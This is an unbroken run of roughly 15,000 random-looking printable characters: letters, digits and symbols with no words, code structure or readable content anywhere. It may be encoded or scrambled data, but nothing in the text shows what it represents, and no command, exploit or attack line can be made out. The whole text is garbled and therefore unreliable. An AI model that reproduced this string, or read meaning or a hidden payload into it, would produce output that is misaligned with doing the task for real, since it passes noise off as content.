J{-DqhRW(Tefrw/yETr)zVeyA|%]U1eQBpi{~E|/I4]zz&(ySR;V(;A2N]xWYR-YI6^~u%&+BnE-xti0r@WrfVey+R5Uyu;5+R-)xq6}OEquSCrTr]W{]/UJOx2Eq&4{x;yIf}Y}BospxFYxrxurh^YfS;hVBS~1z0&Jr]y7x2L4^e1Qhzh|:(qEVIY_d)9ExU;&uzAOr~Ap(J-V_Jt(h}9Sp~5&yxepxfi&EBOA5/2IQz:Fu4]k@9zR|ndBz-S&WDd^kRrsh9:0Dor&02&&6h2Xy0Yt)@:1{d5eJw5tX@ky9^tpoEB+k&k(sdY+/RkUC12s1ru;;h5|hDOf6^hD~:9Br+ry-B_hC]E:&9Y~y:kRA:]fy4fFeR))u&|wdBwDopuVApuWy|i|SC-Fz9r6pDIoK-rnrWB@(JLyC9rIAI)4i4B/p^X&xnLe4@Wx|dWw1duD6xW9SnJ+:INEK}LYt5LB%:r0EDUk5C+t%owR&WV^L^+E~@Uk-w(59Iudhr^|I1r/42::1d^f+OU}C)^Q-WUp-yUpdW^_ODrkU@U22Sx}+rE&%^CJEq;%KW^R5O/05L6t-iorO2rty|Dr]qOx^|UAqV+@p7-UD6L&AWW+u%D:-hBr|dR6J_z1(@C9);uw@T(:JuWrY%0ptrL5(RS]TR;2EdBno6^UKKVOVW64%Q%LI:zd4hDq0iE22_0hqC_x17uAoQTUe/x--QiUyXLrY7zDt@R~LwxJ@4Eq{YOuN@T+~zKdo|VSDL-~AVLdo-xOCWyIzYUCtWYDW_xpV/YsX|~KtEi@WFNV9/_:WqW}yu;1rUhqNEftrTp^{J}UBoDKe%u59(TD^FDBWFnxVp(z~tQik)DtE%Up~ezpE-0y:FQieLi@~_++L-OkICdonh]IUr-^)9;rrKRpEi-rRiSX%44Ax@Wu6xVYx^hLN&7eBNrTf-nRrxU~BtLFr^Y~IxB4d)Js|ukrDOe@r]pS+UWN6)+Qr]qxSwBexOu9k)R|Siz;psX]i(tN4xAXuz9~Du~YxJ^s)wqLd@N@R)iV]@E7SwzRu:txr9Q@rroqIr~7rT:q-%0Y+s04B/{5I9hQXEzX2EVI67B%Tiyu2kQtS_eJ^n^(_n}&Jn2;_nUwDYN0uykti9]9SBIrS%AhEEwE:9DEI)0YEDR:E(iV997k6A(%hIDI]@IUre%-x{]9Uswk0Y;S;{WTUQIzyxCAp7_FXWyFAwurL4uWWVN2:Du2zC%pUQ;O;Q0_(4eFe+s-]iI|5/xhR1Jx0k~qU4xkCSJ]%}rdKyJ)KWNh--JB:Vw0e@~C@6Uk4xr~FixSVpr4BtAT@rL}Ai49(qp;~LCI2y4yn{@I5L}2BS+kRI+kCV^qoruu)oU002UoVKpYnopU5TTh^r4KJrWCJIp_4oF7FWEXr(w7WLwB6D@/V{ik%Bu7CyFJ|k412q4s+t|fC4:(XEEDKrS(6Dr2XtRD-I:/;@f{{q07x0RuYNSS1(:}ky&7w+&ioU&qp(SnDtIw)J5eoBR6wQ2o]u9hiDryh~9w(~uu0:]r^dqBiRqrL:9feuY&FORDXrYD6pu&:(I_/]RQh4}]dNXwe]0w1DO(pTXWAL5ErC/DNkoztE}{pn~];V:94@A6upC)wnQ^9^hpWxByCd@4;NIiEBpwBtuU(nnQd24+(}&pi+-91hx4-1SwqipNf{DC:F4]O)]4LeL&nro6d1dw)x_kI~-Np:Npwu)terS5;]JuwBLkAJL@(20ret/z-RhN^xuIi))VUOQLrhOy@2}E5f4;)6XkpRyW]s(pB{BrUiOrNdpr]/~qS-W(%w+^6OUipOSd6+SpAiOr|K2WeEXY6V]2-~V~|d+rYQLpD4ErenoI;Rk:F+-NsIu-B||-AN4xs7XUtUFfEFKf]yo+;I}ny6|Uy27f1qwYL}LN+/BIpsSryFrIyCWrix@z9:E(7xp7Q(;drQrJdB5]Yp}})9r^oA7s61~N@kL19pfotBp]D7/_EwuSxWUh]Qh0T&U40r~^r7Q+k{{%99rrX+dCSpNI5V00X6~Ti6IAV6wnXVeL;R20TR]VF]@sYSt]-E;KrW~}:-^5yEuur9|q7Dkur9]hr9Ihnd^sW2dT-u&6rk@k4tFpDE+DrE&rr9+R-rI&rk(Jrs/DXUi)fOCiSuit0wq{sytu/^x2D]0nD])NwU22s^~DWK)T);sATOsCTeuQQdzy{zqzrwwdr]wAxuFVI]9ppw6V))R6wO_4}Ut/R0h_ou~6/(RI}JCy1eTW0:EYSrI_xfIeT:xO}hLA5r4YVE2p1/Y;X+2Oess~2N0A:WYE%S|{_:K_iN5+w1K_7NQ/nS|K~Oxw(rr7dRrr)p9oiX9C9pr|eD9EEp-BkpqNu~O+NXyddx]~yk}ye0)(_kBYoKk0rR9/2r542IrTDC-BVpe_(D-OfL5xpDruxpoYs^Y/%KXrt1oIy6opY1B0~SO4I6o%zRWxk@~e/@)@qf-J5ruKrLon60-@tSiu@6WCOVN5ezJ9CiThAhu7&y+sDiuQK7:xC/ABFrr@qIxRC&7OL:xosd{~zpE-yS+UsnwW(xpXAorCTIw4zD{L1{7zIWxrE|ppE%-BuLkA^+kBurW-QYWUW)VC%&q4r/y+:(AJRW2+@-/DIEkuWi+4qi;q:_5RpRu+pDwt-yU1^o_5fWww{dJ~-)ksAUEpfAwICy4E9N0rCt0f|A}F7~;y/);rCdwSErIT}ooT049SEQEur%;DB]xp94QeN{z^Cndw){N^|/|J4LE)62Oykwun2LB)6DWE;]wRLT^B6R~SB^77JpQy;~-n%;7CKz1+pRUy(i9]kYuySTJBWuYD|r]z~pIuW;u&JEpArp6-WSuir-kk5purW91uDp6tE0xtpp4nO}k;]hht((9|:WytxpkQBw-y;zeYxu5WY4ABfrfYwpuNkse_w};N]]pf0up}Kp:tE&~~{BzxpW+Y5V)-Ks~NY}p{(hi~z)r//L}5|1@z7CTnrA|+ppL/ytriQ:Xu6QF0d7]Rq~O{oOO1VyrINSBuhrp(WE@oy^Fz-fk4)F4|+Bx9YFO2B~94R;iyrDKnzAiKAz/ixDp&^JwiYBO4Jup0;&EuSTt]^io(ICtC4p}]h7Wox;kA6DF+hx7sKt]XkR4txq6(rDA]S{DSyEWfDDCDruWxh|ppSzBEN2xu+6iuhh}uEkk0xEnopCWBD6i~)N-)z++J%WrLO^WSo&DDUtKywzz}:yEzyVyVC~2rd%sk+tt61OdrLiikhrus&E]9yxuC;-0(r04&IwwUe-~xSqNArhDW0ss{|IDCC^Tw]wwrKL0DB11Lh|w4s/W_||441%ruIIIIphu]]xuSASn0WIn(^E~&F;qN]9z9}ESSS67-|~O~:hJ]+ttIAdEEDRt|Curw7(p+NIw5D]I~IK{~iBwoKRyRh6u_iIr}~Vt-xAE~@-6LNB-nAA}p]K^W&VxxyLK~~)whTkVr{%(yruux(-oUNSpork@tz2wdwEBwSBFLxXuhhuUq4x;^)||n~AUhN^q4}k^@0x(;-Udzkq_Qf7JX}nV2w]T(r9)1NFFJSp5fSkR@_/|)uXE(eud}D&eE6Rs9~VeE7ztNfFW+0BWVp2II~6]ukRY;if0xE&A}Th92Luorw77i@SBNQQ{(@D2T)|)-xzuEFyESEE/DUEByxux_-(^:I~|Fr]h~IdDD6kk0)i-I-JL^D6+Ty:|BOykkrph~I-Dk6}]LRfOpEOAFRTROoynuh@Sr0|W0EkwiI4wU~;iLByq]ek)-0@spiurDotn+0wwEep0(Wzt)rpuDDRnkxEE|@ykfYUQxhuuuh:QL;e^DNA9_7q^y/U0;UoB_~I2RdUhhkp6pJzS:E69fJ2OT^}sh]wC4Kz-E0ss]|rLEBNqi^X^)KqBRI%1u~&|{WVoE;J}S+D_u](WBrAVFuw|Q&0_A:+pDNnQ0::r-2sf9De9NTqV|0wutrLx6QI{;RhhU9dD4O%R9Q1_N1%QxsQ%xFrpV-BIwpdde%60BFO%^rd})65wD+4CVR:pnXNBkrs^o^N)wdCpN)Ez4CkzBW&W2xS5wS9;F;u|2B@{WyN{Wr9:+rxEzKpDIhW-IqUVWtkILr]kqDheYRn0rtpWn{J@y(%zAXUfWpSpiRSWr|+:fS+WFx]{6@OyKzuBk(kErWCrO}x6^hEW4)BOIKfIEILT0I^-WxE|7Rx~z-ohIK:npO-_yWw5oxdCB+BxR}Q4B(yLrz;KEr9-FIuIEYxp~^LE:V}TY@I}%6ksYKkF@S]IIn(_O{(rxrEu9rXYYTokYypDWWApEE+)kO|k7hr;(4~d&y~(-p:1|I~6AwSq-CTrRN(+ThwTAWCFo|/nBI-}U+Vyp]iuI2r9^C6kELnhpy%Kr]6YkBrUX-_y(r)&5-L(KqiuVE:4Nuk@KtuJxr(+pY:-LFhqE2;QDBt+{OLp^|k+o{+eEE9WJpr&Qr2kukD4s@zV(4Fkp;_2QueVrxq9@40UT1/;Vp0OCkNdrCoJQV{Owp&qr}LUFeru11kp)xhOr~sonO6]kE9s}k;fr6pLuxkEre]yrBeX_;6xN|D;}N)phI0fpWXfWD9ADhrwpBIrIwWn4KrWRSVXNICuXi9;SB{^}F^nLBW{kr9]kCII~%S5h5WWwLU-ry)t5|Atk:~6RsTrhwO%WyiCAky+AB~}kzhu)ISrWoY0ry(/1ArN~w%rEhh{Q9&pki]Wxkur9@0BuE4-wr5zrq_@sD)Wp/nwtOnInFsK05YJ:BqXD&Ai0WWDqwYNTdYyzort]xwkqpruh&-Dt|/i;@)tk7zBKUiW:X{sE~:pz7;4|-CLK4qikOn;F&}T)d1)ySYdu_|p{pSBpkO4w%Nq1XF;)Yn~r]Yk2rxw%NnKJps-E(9OkB:XV0qzQ_NqC65~BoWD;%-IX9u;L0BrrVW-ESWEWExrxyrUn&:X5o|q|ow^:s6A7Y//%V2-TUCt{Q{UC|Jx:u7%9zdrTJIpI%0|BBhky9d|rO@/ytDD++wNITS6kEh|;yiy9rx9Qxrp46QW-];ye%}Eni2JC)Sr~f0^LyWD;x2QnqxxO|:phq{CVBVY]S:;SIprJsDT]@Ip|RxE{r(wLr{oBSE0y+wnd+}E~WhihkzFJT6Vtw}]&e}pu&^:p(QdEE9w)x;}2KBA4TVBINDJSyftr|w{CCr]f&wuFDVzKVOIrVTSUsLUrQpwLw+pIB96W])sJY{t^hT9CAWrDL:OW-RC]-9JqBuz(2DJOx0qSKXCds^);Fz@}JEWK_)nBUB2(F|Y%KA2Y_(~Vrt:A/z|hr|{kYo%WqyU|1s}oSuAXu{XiqL1):KehwA1VoI]x;-x2XC1y9hqNY]of2SYekIh1));owso:0yxRxuwEx|hzs/^r:KsuNA/;|sssVtxJNS:6n;FuBU4~C0yD]yq}oV_J5BL;)u5J2Ohx%zKD51u6{Vn-rk5Rxuwx49DT]:|2i6AJ0pfx9kWYupf6Wkhu;yUD^;_WW-YurxyY|DIA0-^&}{T;eQk]Bwe/CeyBnr{6ViszS{yrWeWNx]WpDrw5-nE9LBDEEFdFAxCN66h5OOA5+_%|^CpyoL-6u9k+iqxCxI:T&d@]U&5wEKV0Nx}s4SxTx+sIJ00Wr7K0xY~5RO4QYr;n%J}xi1@f}_pC)rW/}kyLTxTf7X-0(iKLEu;AudwYN-p~TW{rI%)]Op:o&|J@E1dL1NiB%K4tT7(:F:C-|_/}x7Q%V5Q}|)@~JErrTu6BR_(n71oi{2D9-7Qo-ihiC(5pu~red}s69pOtizf@ohiXt6fn^(IkwD@nK9wu)pw~]O~IIKDWEiUexEyJp:;1/zn1&Y&B1_iAXfE9p9-4uw0Wt%wK9KUCu7x2hrw|QoreN:OkKzpRf1xdW@k-}p)]5O{d6N]Wi4ErY^SEW&R@ELqh@;W];IoktqWI-0yxr7S0y1(rroR2+xNIyQUq~wQwWTq9E2h9N9}po%As{+(2Wu0rAIqqVtSr]hIkAUUVB)I0+6~rF~uR0R{rNAUDUABrApBIAKoEU~o0Uf~TyY]pyDq4un}kUFASUuW6iuUIDd(X{x;:rwY|Us(^NWiDEN6^~spW-QYVyrW0rTSLIxrEroD7(%-C+o{nrEysuoI4rE6_(qxwuQ{u(r2LUd^IN)YXpnLBA:J7U:7;+:kCkW7)+nYC+(5DU(2qy2wd]Kn|+IT2BUF&y|N{Eu_IfL_Af1XRy{;UEke(EJLRf1I{E{YF(yB9kzX;W5}(W|K9~{@Xdz~frNx@uQ&)ESU1EyY:;z~k]Y@^fY6;y1q@~YUNW;oCfNo:WUuIBdK++I%FUp/Y-_NY]%Ew-_wS~/Q^(X/^WXk;-fwk(D9XIwr^pzo6h6BFrRtLiuoTEYyfIWnXEWd(uD-SuC1xErz-(]txxkI~B7tqw/AwrIwe{uy4|2pi7EV|s9r7S2C4SBrk+rWu^iWAiVxr0+AJyIr^Er~6EB~^pBN|Viw]BDr{^pp4wpp@TSuVU@U:}p9I~Dh9@Ahky4N^W&wkFsNO0Dy0Or&s]wN}TOUoOqf0}6eATWfK5i|wNIdx0pus+Dr+SA7+XAwON&r@DOVO69u4o0iViurusDuz{uEnWsYdF0Y-Tohn:9Y-)-+KhV6tK]YdI^Y5E@+{xEWtehknkWenB-ey/qdnR6Ynn-r+KWq%%|Y1nkzO(uwSL~rQNpr-;UhA)6wzCo|r-rz2up+pOru0{pw&pCw(Q|]AVurzJT7(xWh_/C&NF}i7^0)X_E/4{VU21z6kr+q~JQ0VrUo~ffLryTDrEr+srV]priquX0pWsKURD(]p|yoVEUk|V2WEy4(ooBhD5CBI7]r9WNTIA6(rAfEWEixrr4r]I/huQ-SW]2nuQ^(0IsfkI2}9N]-+wCpnu;Qh@I0rhd]VBdLSB(EqUWO@B7Nh0YACBY0+Er-rdxFWNUqsAFA++Yns{hukfqJoI+0}fR]pf4ApDXnpADyrr@d-J@IK9dLEC)Ir}-KwUirqq@oDw&y}Skpru6kwhB%INuO+|J}S~;@-UIdI12p+ICEryt(wp:pu7]h-YyK+AQ^xYVu@_6uKiUh@:@AUd0QAFr^Jdhf^_4WIepEX%+S{h7;7k&^RAf;FEw_u(&2JpEY%^&AAOB)rEAAEf}w|x^Uw:^V(pBEJx-J1pVh@EFD^W&Nsr:foyrUoE5@WIq^nSf0R+1_Ch1pf(;1]ddo~WU_]E_T:6yK}]Aut~puQI9B4y}|xi)XCEXFsEXSoW)Q(x))4Sr9@BETWSur^h&RNq69npwu0NEtT;:Wk(Y+i(k-CruJ&]TQA66]56ftF(7y6(]zRVx}YU~LrE9T&+T1wEue2uwS]r0VYVxkhz7&_r]k&xwkESzWhW}e1xwA(rxUOr])CIwe;6w)p~9UYU}B%h/zYS(7|A@znq9YXIw7AIy7}IYIyr]D5J2f}yq@F|/]77K+NzDOfWIN}kh|~%zN}1OrxyIAW]|qwNr;+:A&Qe+h^oWh0&J+|rpukJh7Bdpu9Ior(;AOsz6i6x5;it1h0z:696xd5N@LJ79+KN2Y2oWLLV}Y59htUrhq1AweuTIuL^0e(J0qnTOJBwuw:xO;0%u^yRDJ^A:J^UK^NXIJ^Xu]X7Ar%W9w4Fpu]uIr]rrudR6|}4RJK~6kWwJ;KyJ|7;wk|7Dk/0C~IYk-ry0kOsK:9@DuuzprRWDB4^DBC(Ktp@Ed/&I9pEp5tpkkoWDrE{IrVBD-p|d9]]|F0XBu-1t-(++r9krB6o4U0fE(4~Iu9xr2X;-(6:&-/YW94@@/R/rou{XEsy5}IyREkI0Sr~DWzTwIzDpOD+fpzR]oDpeY)XRTIACqiWsVr:TSEd|dDAArrrLWwpK6r9-V6LSxiNDNWA5h+WJ:BfCn@-+IR}/frDdI:{|yr}N:D}f{Vfo{D4tBto|%:%z+|YNQVYtuzz~nIrrIwtsd+ItkDyJ;hitn^p(yr;6NIUXzESBd1]pB6@90DAkp+Aori2rREJui2qf@(xDA9:d+}FqdU-^:0F}0SORKndBOqR2KR;_No^AY9_&{J(QdDx(SST(6+Y){hd{(o5~-r]yydU+61~t_KU;%1||(^okrrk}-R7F}Ao/E~|z-DxF{^FYz1d-Nz6EKX{FJo^OnD+rxO-d7XE&1_W&uJe]tQdo;QrX_F^s1Y]4p-L&KTEW(ux:e@rC&J-z0_^oF(L]9EI}W)Wu(fx(NuIx9txnL5LYxNW]N}d6I:Ve/r]4/TEEC@ruI7rwIer]&/rw9wrW29FTySrD9(;1TXJA4i:~WUuqWi-tBWyzkkr](Ar]VtxwRo_F;Rh&-wdEB{pzRwSSziq@XqxQ}Y_E{]O9C-uEC%SNY(NWY;N-)1yS{9V%Ky_|6Ui-e2^XW~Ow(6x/xSF+QqL-@fEwdUuTB]S;h^df]BF}Q/FQ1rr]|oxAy^r_RYVAe^JKDr~:kzTVICO~ye]z~9:Sdk2;YLpI(xt/LnViuxzL4Tuye1&|kwphtyDV]W2h7)B&e;nkJ(ks;0Q~+(@pFWIUr4;zJOUJ^ynp+B1)zKJIz:]nt)7&E0uu0E|R|V/hFA|:7Vy5){UoCtBhE0nD)%C97pqARY1x-Jkd9fkT~wqry&CuWe|pFsrpuqWr_/VxS;}Auk&D(yiJr@VDBp||(D/OAN+nu~+IALQur9{BrC)ErUEyy_}~uCRBO:kt:/DR97%RrAQDrAQIu0uDrVsNuCqIp2_{9CnCDwC]uA@0WI{+2})@5w+ox)tDr{~+2r{p::eyr:~yTOhfu|5Op@|@xqN-uFA92rtW~R5I5SJOxDSCpyBIuS)0xxkD/{XKTSsw&N5xC+C%dLR4B47z/zEDStu]VUIrp+|@;}y20ud;T1%AQ5{z_1uxI9AF(~p{uDVfQIIIEyKXIiotIA4T&y{tS(oq:oCFwwFoBpW~wy9&1B_}UADWOhXnt+YDW-2K/y/1RrkVBCD1xsC5Lu;{:N1;FIx{rLN9xQ]2_5IB@:)yJW:5pS2V-6s2u9X)S{I]1&s|]^/A+UYe-V]I/uST(Vu{O~YX_~O0/i7U-feu4BE-9p]zWy-9{FN]OrB+Lt^|(6/E6JL~O+EKo]i}k4E~B+oE(@I0Sr-0BNV&yt2q(IANidD;{SIuWrB-6ky/]E~1UIV^zD]O4I-&oNUFw7{+e|w&w1WYr0rDyTNCTAO0k+t+7~0xiTu}d-Iuy5D+V+(Dx(rr:+TF;^pkL/}VAheU5KEEJ}rf0S_Q}CLSRurknxEpC{SSJKs2B69yRkT]eVSQ92:hyoxDE%Lq9^x/)(]6eiDEOXVk7;(qX:sOhO]+Ru}%|1rwo~DXx|R(D9iSO_dRIA:TO/KC]iTVh0hK1]Rn:S(uqAWJr6UpS9E/uVrJLynL}W&Y%5&5Xt15/B@z~e9x0EwwEW0r]&s76Tq;:FpuDQ(;U;W-W2}7+W}7)RkdsNyuK}wpD4N%hYO)netiBfTyu5I_Eno~NK(zkU1_y{NxnAyerpr9ThLuCue+rYw/9B1Nr4qIuO@5IIe6AwkYR0Bpu|-iu0FrrsO{}4X%W;1RoT~4:R@U:T@wxC%pnknf{ASDrEn;}0%DIBR]n):t_1O)AqTDnik0A2r;rDxr5|;Ir])r{:)y@W}NzDt:f~kIsxJrF0UY9Vu2O9CSh9+kUD+iuu;IzK&f5/u]^9n_QNEI]-w;w&-9wp1r4efRC/N52){fu];|z~wDro/YNRy1@QFL+)n6tU@}r%KDr%zsr{+RrRrEEK94hKz;Y:^;K5x@O%LLD&Veq:AsYJ96KLDk1U~-|NKTd12;kyLV0;-N-yd417%}r{n;RyXweNL]s/9fwW-+0I}D1ETu07CN|Nu6/{|t(T}R(~^C{X^^|TsuhCCw]@wdI5yynuq;D;r;9h5O-{VO0iKX@IfieCy19I9~oXFtFEI]/rI/]1LuprE+IzQ{1xxTi@NDDrEpfB+kI+n@1)Cq%):I&rIwWpNft)L;yp]WEh%r5+s(zBzO-r]}SNd;S;~rprrUsRo:W+04L0I_AY&z%X]r{z4Ix5TwwIpKk9E+U}AAt]AdhkkErWfAU^UKy9JdVp0K;SOw]+oT+RW-f~p-]2EEu]-deDT_50pdfrI)fVEUIxE{(9rNXp6%D(wrw(|xyIC+xE]uTL1e0y1N;yLoI|CV}poYzTsY(6}T(Cy9W4E;IYpkIBN:d2h|sX{4y4rDn_Sk%|}k~qrIEwLr1hpoLWxzrphATupDI(xYkCV-iu|rUyQE+hIqd5iOBit9CRAw1_9-0VeWCh-F~^iTS:|9S&_(1uEppyzNrC(o+N9+WV7;+Eq_srrKrzhehrBoWE&-Soei^0L~%OhdWzrex]7//YLuWA{%u@xUN-_u5xRULppL+kL^A64-uInTYys&D-CV:4Kr(Xw~O0Y%ETfT2yp2A%n(rso|{1_1Ax7I+EB9iz)IS;dt]DWD&sn~-sy746hxQRqN_S{&W4Ri~}pN;Ez;xz0CJ;1inBS~&p9z+;rirkzNsp+{xo(-OW6eWq@zz9Y:XWC|r)RoxY{QXE)/{;Oudrd-OkVkxTR-X9SwwQ1]er-DNNxiLx~BhpL&p]4oW^~xQYO|q9|hLAOz-xoh(r9Epre6I6rIuOdpOu(h-Eurz~FWWIOkACxIIuA-+k+]rhFdEB-xr+CR6unAV9z+w^r{0IS]wr}IuOI)R+pz9&~OprIiLtCTpDUR}]]9Y1qor-(xWRiwCw9u]eNtSLAEo%i|06R4C|AFu|kwY;wWD(WoyyIIhuI;%u7Ex^Oy-V-or+rCRrQYwF)&-qO~+;(;uhAIRr0:(xwwI2D0n+F9wO}B0SS^EAOO|WdzR]]t+fVISSI5AI||iro+EWryBN@0B}+z;|VB-0yU}A~iAwk]/RNxIJBd}A~W-dBAuE--0W]&(zkwwqFJ+&;VyqVKQU-uhLSz+}dLK2iAAorUyu6Dhs^A^rkD@XAeAz]z~qI2qVAkS1d-fA-wxJ%]V0y7o+dkDpK01ff]uKXun^oEuOIIp~9J0_)(rr5x(f%%r4|25}N;D(Eu9E2rWASrz;R1&&&uU~7rfC/yEnnootVrh&S4Or7wwRULWEEk+{xuIrU7Rx(Eu7Lz+orz&)u@ph|%~~rxp|ywD-)NNR_-ToWNY6Tuuut%-EV]x|xrxrL+EtthwTrYE:z+V_ppppTYLECUru]y6yEkp4hWIW0oX^W]E:XELBE-i%4yRUwxy;S@SLNr:7QySszXhBr@@dI|r4pF5+xq;r(W(IK-wJDDp4Fo-E^eeAoKpup/0Ld+}Io%]E|Fw&7:_~r]}0SKB0qQw]:iOx{Q_JkhtJ0%Y:kYD@iJwECqutx2CI2}B}r{nd|:1:XT&LuAu74w4KTEt&ux5)-TWokBTi4eAJAppVA-LeX-n(NBi~iIR]A%kYxr{-EFVQhhs~F~eAUWr7D-U+u~AJq^@^U@VV(X+ER_/i%-;Q:Yq9fRRV2LSL0+@5Vd@7DX;|_rIRE6Ius6JzDk9x6xke4A9W9J~r-Ek}tzkCpfK4CL-|zrDID:+J1Rqk(kU0wew@WEFur{5ryi@yrx;+pTuYD9N6//pnSE|pxp^(0y]RSr-OEWnrBXrk]51+9IW;JhuBNBWIBUpS9iw^Ekzq)~~+XOhu-QyIEzeEEIVoX~W;tpOuLRWkTRWrr:4O-tuA}hiEBdRJt^^xioe-N_(B_kSJ|S+kUpoR5y(rryVLrxIOUwiD7OBhu;Ex-wyErN-RhxeyIupywfDsEkyN%DrxWIp6xE|CCu2E/_fWyQyd~ikeqWKEt9u]dzh]x|iJ}tI9ziVB+:B+;:}r~SrE:(1z~|iq2z|&D6]]9n++6%E@-Te/S:WsipYoi~i/i^k)@@irqK0ALrL1DT:@EhuxC~%OXCpFBL{J@eV;2)xAk_R)qF_7yT^d]7/@(%-1/iqE-uxJry(S1w2R4DWriRiI@Qd;;wt_Dr;2xpoI-J%x%riVUpr}xOT2RC:-fQ0k]fExkkXuEe61Aph]CWkr;L{WN~tEEze9C-)RnW0f/WoW-~0kEIpy-wru0WIVDWoS}wByII+9E+Jixr]:DpRILUOpVI@urA94k+iouuuA_0khfqLWI-(O@yVe@u09wEAA2IO~U}dzy_owxu&R4+]4]-EJWdS]-nsFkFXsrk9/;-wtDFrr7OrWuox6S;NiEpVIdWI|_k0W}DSrykukh(w:OstzFD02zRL}NeixSB]Uiidp+DD:u-K(:NxWJ0:wLfiAt2SBh]T2iBpLS_2//ITQSuC]J+_-^2BXV|Uf:Vzqe~x^zW+RYon;u1Cr~t(zFnz}Q~ET4SYnRVFwYBrFpqAF:Bi@wziUYn1;y7}0_7%:5qX^TnBsK(TUQoK~S_Y1WO2D;Ir&toD~/UXxL}eEh&I~ezBF{{|WEy)dh4;wrruf|&pD%5:9V@qULU-xp{E1e-xY2upu%Ln@N6LzhEQ%A]W%uIhRtIpIirDrBkEi62k(CUp~IEWrD9AdL~k}OhwOk]zCJNE2:W(IezLt2+5yhQyJuxz-zdx:4i-VhSzQ_w4hdk2(S5wB~:^Q_V&yYnEB;e(YeC&eEO+VDLoyJu@uLhL1IqYL~pV7^IIn^k(yC/i:KJ|75-U+4^AuAhsO^Bed^Lw]|run:W46IJ6YA2--^i0dJ;WoDTiBF6_U0uL]d-2iWAOS{}|NsJtF9t|NBTh~(5DFTziL&]K4i~~{}09Nf1}ts_Fu1C&]hn|4uR@iU}E(yA5:ue_QJC&/LO{}}_R&N%zurX_yUq44nWJ5{|ENhKV1dd}1h^&:2n2sWDdN%Ay64-4e9&u+Y4&RSy4woLsBKr5VN76%:rRiI0oI2~-oB97iRSE5)BDXUA2x_Du^-4R-rOBk5|rD]~J0|Srh(T{wyYdRBkAJhu0dJDWBhEOpO96tEYN5EIT7uu:h;W%rIkSrNn{sCW(f6~0WIVh4CI/{]9dNXUxB+Ihx|XSBqeA5zB2nRTzzF}n(5rup1_Y_AFUk2t(:6Sq1Dxp~%0oRXCx]R6pTr&RFt5A-Qq{}z(Sny1+BI]xJ]u2nDpS449Ux-T:|:6iW_ieJ_Eqddwq+Q4;U;U4N^|L}y0B2-pTF6iK6^OKp^2Yxfss^^qY4qphCtIDqd@@_}n2C1_J1VJ4AVtkpzR9SruKhW5nw5;{dFVt2d}:R;h/]OuEJ%rET4w%(sICn17ES@X2VNF;zh&;7RS}Dwf6%R0]-Eh/Ksuukd22;LfhK9e^)uQF~y(^2u1VDeIDO]+6kwDC+rYdTO]0WxIB9B1CzB|YE+/UuOEykWpIe{u%XwN~kTp26nhrR)D^Fx-dxE5AE9ptu)~]d;^hwsRoffAOD4^WQo]KKe6IV~yR-oWDz;;p/DVxC+TNrr9~VWSYoIrd(ASR4uqt^fVtBf&ysfqA4U4x9rro)rq;U(^IXu&%^rrtAr^]DprQ(r^T+A+5%Weii(2)~UUOJInf~+}7uxw7ErkN;pEU;rE^2YwAtYw69+2:yN}:JyKEU]2p|WiE1(w5NAd5KB:_SNz|Xf@|xEBOsW:Jh+yBtEBLW+q_L+Vd&BV_oWVTdrV@kI5}zILCzIL7KELy/BqdY-:i)EryWr]SrrwkyuJ0D~:nY~:5{-JCLE%D;UfF6-/sJ+5Q+|/e1R^|4rwyouRBO2ok_}AIttur/iTr0AIyNCuyrOIyN9kBNNVuwzr)~X0YQN~BI%CrCrD7uAw9_B~B65ByBr|r7)hytKs)FVR&CEqW|:@-K&rI4ACyDpi-phxy}1Du|oqWTCk~E~Aui5^~+WDxUdpr0%D+D0sr;%&YUS2r15-NAC}N7T9AVx}rBLpA^nEp]z@(67&N6s&+;hop;4WzRk-rRtOrrpDrsTA+Of}wqo~u|{rpOUAw/(IkN&|udniB]7uU2|iiD6~;AuRErUhi^IDpDQ+pR]+uhNrS~)+pKT|S)+BiTThSd&C;UATzBhO;(xE|tFChifnz6-U|Wq^SL9|/DytSkBW@9fS-InY6u)WOu)irw@u~oUOYup--9w2hD9IphAfWrAeqrut{rutOry/BrB/W9h2VwCSqr/iD657]x:IpB%-Q0K)RTsTfu26r61n0@FYIDr;h^+dFIE2r]%iz]xFQsO~f-2wy&LB}rB]}|{Ei-S(IWXs-iSIoBKT%wueou@JV94S(~oNRC9pzrB%O]zw%Br|puTs@kQuSW}ior&K~6uuq]NwNxr{nAyepJ-/Lw]EF|]e;||zKwIqOpAqEW@^UEOL-O0iNDuiEr;K:EdwOE-/pr5Y%wNtSw-u;]-]YW1k6&tW(Wu_NIRFJURoN9eELDwtoru1I024SEpY{eQ&7fE&tBu^tUr^y9rrI%(^(]+I/6r22&iIio(|~Ar2|orIiCr}yC6~]s^w;56w;%pIehh@JuA@9|^EC:WO]eEIq/WEifhddXf+iWkAF_Vi(z(:&VEryf^]yVx|W@x|N0^hxepyeN^|2Xd|&6EuT6p]w/rrB2rhyuruVeEwzdr]i{S]+A:6;FrxV6uo0BN;)o+fqVy:C@EF%NII@dWUI6Jeh+h5nf+57fr};1-u%5fxB:rt)T^+/Er)5yA7Oehrr~uuFB()E]rX52fIxdyDDnEfwi;trCruE|re:W6-]TNiw6UX;}IErf-)U;:&XCErt7yTIAuA@BpVk]u|N~N6QR)/CwX4uAoprd~+^:VJqS{Uqy+2up7r7FWOCA]]^RW&r|]DAf5-N7psxkw]95CrrTN929+02r:oC6^&2kpAU&]AAoR2rxyrruoIuwxI(QYUiWW|uz4V(o|AC0tDC/Srz/{IEyIKE+VCfrSn|E_uhrBprp7rrpLIpTJprRuJ2/hn5Uq]fdw}ihKUzu2niJ~iE-oT(iJrEw_zE0KR5t(Ad)LCeNo4]hAKO)%zO~^zS12xz@1~SoW2O(_xqtL~OTVzq]&rr}:Ir6IzLrr5uAhDwq++eJk|&)nS]+79EWxWkUUue%]}k7)wkBCdun5dy|]6rd2py|Ew&/BxuABz9|~EJ{yu/DYBYw}YV6/kWI;K]nC&{BExJ^o|OryiIRozJO52L|9z+DE~Ox/eunp:h~0X]Ayd+pO|EpNO6ULu-SI]Sq;YYiu]RrBiOrAOT)&KhD]L{6r+(rS)rp;_xU_|@2xYItkUJ@}fSzqh]E-R02kY_CADKh{zrqw/~WokKw-]V+42xr4N;UeJx9N5LIrf0rEIyr+)opENBzL4E9~x{zLRL]6F+pfSq2;y(D1S:~Bx;i(J@ELyTUn5NRrnrrr5St5~kOye;-y4dWe&6J/)zSF%FCJwYE_ey6^iB6^zQDiAWRwzRrkIJdr5_zK:IC2uSD{R6-r};It4K5DV^:EW:+;{W6ASde%CS+(e|s^DxuLux)rxVtxBxW_DuV_C-udLAo^A7f6C/BA5wIE/su+Ys@zW2skWX(